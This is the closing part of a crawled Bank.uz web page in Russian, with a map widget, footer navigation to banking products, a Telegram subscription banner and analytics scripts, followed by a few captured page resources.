	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pSFTCCYCB0LZB3cWXeTKpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769404812638');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838
body_size: 8
content:
.banners

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/branch.svg
body_size: 3370
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Svg Vector Icons : http://www.onlinewebfonts.com/icon -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg style="fill:#fff" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve">
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>
<g><g transform="translate(0.000000,511.000000) scale(0.100000,-0.100000)"><path d="M4885.8,4654.2c-48.6-13.6-1124.5-564.2-2392.9-1221.7C66.9,2171.8,100,2191.3,100,2064.8c0-23.3,50.6-147.9,114.8-276.3c122.6-247.1,184.8-321,309.3-356c48.6-13.6,1511.6-19.5,4493.9-19.5c4811,0,4493.9-7.8,4610.7,103.1c25.3,23.3,99.2,147.9,163.4,274.3c128.4,256.8,138.1,328.8,50.6,412.4c-62.3,60.3-4653.4,2435.7-4750.7,2459C4994.7,4685.3,4992.8,4685.3,4885.8,4654.2z M5162,3747.6c48.6-99.2,62.3-110.9,184.8-145.9c140.1-40.9,268.5-163.4,289.9-274.3c19.5-108.9-5.9-134.2-149.8-140.1c-169.3-7.8-194.5,1.9-266.5,103.1c-54.5,77.8-70,87.5-138.1,87.5c-105.1,0-169.3-33.1-196.5-97.3c-44.7-107,23.3-165.4,284-245.1c414.4-124.5,513.6-215.9,513.6-470.8c-1.9-210.1-128.4-373.5-342.4-441.6c-118.7-37-130.4-46.7-179-145.9c-21.4-44.7-48.6-70-77.8-73.9c-54.5-7.8-120.6,44.7-120.6,95.3c0,42.8-64.2,87.5-155.6,105c-153.7,33.1-284,134.2-338.5,266.5c-40.9,95.3-38.9,124.5,7.8,171.2c29.2,29.2,64.2,38.9,147.9,38.9c132.3,0,169.2-17.5,223.7-114.8c50.6-89.5,105-118.7,223.7-118.7c163.4,0,258.7,159.5,157.6,260.7c-27.2,27.2-142,75.9-299.6,126.4c-276.2,89.5-394.9,165.4-445.5,287.9c-89.5,212.1,40.8,478.6,274.3,558.3c157.6,54.5,190.6,75.9,206.2,134.2C5000.6,3846.9,5105.6,3864.4,5162,3747.6z"/><path 